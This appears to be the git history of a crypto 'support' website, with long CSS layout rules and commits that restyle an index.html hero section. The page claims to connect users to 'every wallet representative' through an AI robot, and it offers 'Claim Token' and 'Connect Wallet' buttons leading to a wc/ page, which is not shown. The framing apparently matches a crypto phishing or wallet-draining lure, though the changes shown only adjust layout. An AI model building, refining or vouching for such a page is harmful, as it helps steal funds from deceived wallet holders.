+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr {
+  margin: 0 0 12px 0;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr .img-profile {
+  border: 2px solid #FFFFFF;
+  width: 60px;
+  height: 60px;
+  border-radius: 100%;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .heading {
+  color: #FFFFFF;
+}
+
+@media (max-width: 1199px) {
+  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .heading br {
+    display: none;
+  }
+}
+
+@media (max-width: 991px) {
+  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-1,
+  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-2 {
+    margin: 0 0 24px 0;
+  }
+}
+
+@media (max-width: 575px) {
+  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-1,
+  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-2,
+  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-3 {
+    margin: 0 0 24px 0;
+  }
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .active-border {
+  border: 2px solid #019DEA;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr {
+  display: flex;
+  align-items: center;
+  margin: 48px 0 0 0;
+  text-align: center;
+}
+
+@media (max-width: 575px) {
+  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr {
+    flex-direction: column;
+  }
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create {
+  width: 50%;
+  cursor: pointer;
+}
+
+@media (max-width: 575px) {
+  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create {
+    width: 100%;
+  }
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create:not(:last-child) {
+  margin-right: 24px;
+}
+
+@media (max-width: 575px) {
+  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create:not(:last-child) {
+    margin: 0 0 24px 0;
+  }
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .create-single-main .container-fluid .single-main .row-custom .col-art-otr {
+    width: 50%;
+  }
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .wrapper-inr {
+  margin: 0 0 28px 0;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .wrapper-inr .heading {
+  color: #FFFFFF;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr {
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 24px;
+  padding: 28px 24px 32px 24px;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 0 0 24px 0;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr {
+  display: flex;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr {
+  position: relative;
+  transition: 0.2s;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
+  height: 40px;
+  width: 40px;
+  border-radius: 100%;
+  border: 2px solid #FFFFFF;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
+  width: 16px;
+  height: 16px;
+  border-radius: 100px;
+  background-color: #019DEA;
+  border: 1px solid #FFFFFF;
+  position: absolute;
+  display: flex;
+  right: 0;
+  bottom: 0;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
+  position: relative;
+  top: 35%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+  color: #FFFFFF;
+  font-size: 12px;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1:hover {
+  z-index: 1;
+  transform: translateY(-3px);
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1:hover .hover {
+  opacity: 1;
+  visibility: visible;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover {
+  position: absolute;
+  text-align: center;
+  width: 320px;
+  background-color: #222F45;
+  border-radius: 8px 8px 8px 0;
+  left: 0;
+  top: -60px;
+  transition: 0.3s;
+  opacity: 0;
+  visibility: hidden;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover .text {
+  color: #FFFFFF;
+  padding: 6px 16px;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover .box {
+  position: absolute;
+  width: 16px;
+  height: 16px;
+  background-color: #222F45;
+  bottom: -12px;
+  left: 0;
+  border-radius: 0 0 20px 0;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 {
+  margin-left: -20px;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2:hover {
+  z-index: 1;
+  transform: translateY(-3px);
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2:hover .hover {
+  opacity: 1;
+  visibility: visible;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover {
+  position: absolute;
+  text-align: center;
+  width: 320px;
+  background-color: #222F45;
+  border-radius: 8px 8px 8px 0;
+  left: 0;
+  top: -60px;
+  transition: 0.3s;
+  opacity: 0;
+  visibility: hidden;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover .text {
+  color: #FFFFFF;
+  padding: 6px 16px;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover .box {
+  position: absolute;
+  width: 16px;
+  height: 16px;
+  background-color: #222F45;
+  bottom: -12px;
+  left: 0;
+  border-radius: 0 0 20px 0;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 {
+  margin-left: -20px;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3:hover {
+  z-index: 1;
+  transform: translateY(-3px);
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3:hover .hover {
+  opacity: 1;
+  visibility: visible;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover {
+  position: absolute;
+  text-align: center;
+  width: 320px;
+  background-color: #222F45;
+  border-radius: 8px 8px 8px 0;
+  left: 0;
+  top: -60px;
+  transition: 0.3s;
+  opacity: 0;
+  visibility: hidden;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover .text {
+  color: #FFFFFF;
+  padding: 6px 16px;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover .box {
+  position: absolute;
+  width: 16px;
+  height: 16px;
+  background-color: #222F45;
+  bottom: -12px;
+  left: 0;
+  border-radius: 0 0 20px 0;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .list-icon-otr {
+  display: flex;
+  align-items: center;
+  justify-content: flex-end;
+  width: 20px;
+  cursor: pointer;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr {
+  position: relative;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .cover-img {
+  width: 100%;
+  border-radius: 16px;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .time-otr {
+  position: absolute;
+  left: 0;
+  bottom: 0;
+  background-color: rgba(255, 255, 255, 0.2);
+  z-index: 10;
+  border-radius: 14px;
+  width: 124px;
+  height: 40px;
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .time-otr .tim


==== commit ce4c6b15: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,12 +1,23 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
     <title>Blockchain- We are help to help you resolve your crypto related issues</title>
     <link rel="shortcut icon" type="image/png" href="assets/img/favicon.png"/>
     <link rel="stylesheet" href="assets/libs/bootstrap/dist/css/bootstrap.min.css">
     <link rel="stylesheet" href="assets/fonts/fonts.css">
     <link rel="stylesheet" href="assets/css/app.css">
     <link rel="stylesheet" id="stm-stmicons-css" href="assets/stm_fonts/stmicons/stmicons.css" type="text/css" media="all" />
+    <style>
+	.hero-img {
+    max-width: 100%;
+    height: auto;
+}
+
+.col-work-inr {
+    width: 100%;
+}
+	</style>
 </head>
 <body>
     <!--==================================
@@ -60,10 +71,10 @@
                             <p class="desc heading-L">It is an online server which gets you across to every wallet representative to enable effective complain and rectification of issues.</h3>
                             <p class="desc heading-L">You will be on a chat with an Artificial Intelligence Robot with zero Human interference.</h3>
                             <div class="action">
-                            <span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Claim Token</a></span><br><span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Connect Wallet</a></span>
+                            <span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Claim Token</a></span><br><br><span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Connect Wallet</a></span>
                                 
                             </div>
-                            <div class="btn-hero heading-SB" id="slect-main">
+                            <div class="btn-hero heading-SB text-center" id="slect-main">
                                     <select class="select2-hidden-accessible select2" id="select2-main" aria-invalid="false" data-select2-id="select2-data-1-x6av" tabindex="-1" aria-hidden="true">
                                         <option value="">Select Chain</option>
                                         <option value="0x1" data-select2-id="select2-data-3-rcyi">Ethereum</option>



==== commit 859c0920: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -17,6 +17,34 @@
 .col-work-inr {
     width: 100%;
 }
+/* Make hero buttons and select center on mobile */
+@media (max-width: 768px) {
+    .hero2-main .col-content-inr .action,
+    .hero2-main .btn-hero {
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+        justify-content: center;
+        gap: 10px; /* space between buttons and select */
+        margin-top: 15px;
+    }
+
+    /* Make buttons full-width on mobile but keep padding */
+    .hero2-main .action .btn-primary-1 a {
+        display: inline-block;
+        width: auto;
+        text-align: center;
+        padding: 10px 20px;
+    }
+
+    /* Center the select dropdown */
+    .hero2-main .btn-hero select {
+        width: 100%;
+        max-width: 250px;
+        text-align: center;
+    }
+}
+
 	</style>
 </head>
 <body>
@@ -71,7 +99,7 @@
                             <p class="desc heading-L">It is an online server which gets you across to every wallet representative to enable effective complain and rectification of issues.</h3>
                             <p class="desc heading-L">You will be on a chat with an Artificial Intelligence Robot with zero Human interference.</h3>
                             <div class="action">
-                            <span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Claim Token</a></span><br><br><span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Connect Wallet</a></span>
+                           <p> <span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Claim Token</a></span></p><p><span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Connect Wallet</a></span></p><hr/>
                                 
                             </div>
                             <div class="btn-hero heading-SB text-center" id="slect-main">



==== commit 71a0a183: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -99,9 +99,8 @@
                             <p class="desc heading-L">It is an online server which gets you across to every wallet representative to enable effective complain and rectification of issues.</h3>
                             <p class="desc heading-L">You will be on a chat with an Artificial Intelligence Robot with zero Human interference.</h3>
                             <div class="action">
-                           <p> <span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Claim Token</a></span></p><p><span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Connect Wallet</a></span></p><hr/>
+                           <p> <span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Claim Token</a></span></p><p><span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Connect Wallet</a></span></p>
                                 
-                            </div>
                             <div class="btn-hero heading-SB text-center" id="slect-main">
                                     <select class="select2-hidden-accessible select2" id="select2-main" aria-invalid="false" data-select2-id="select2-data-1-x6av" tabindex="-1" aria-hidden="true">
                                         <option value="">Select Chain</option>
@@ -114,6 +113,7 @@
                                         <option value="0x19" data-select2-id="select2-data-35-silk">Cronos</option>
                                     </select>
                                 </div>
+                            </div>
                         </div>
                     </div>
                 </div>
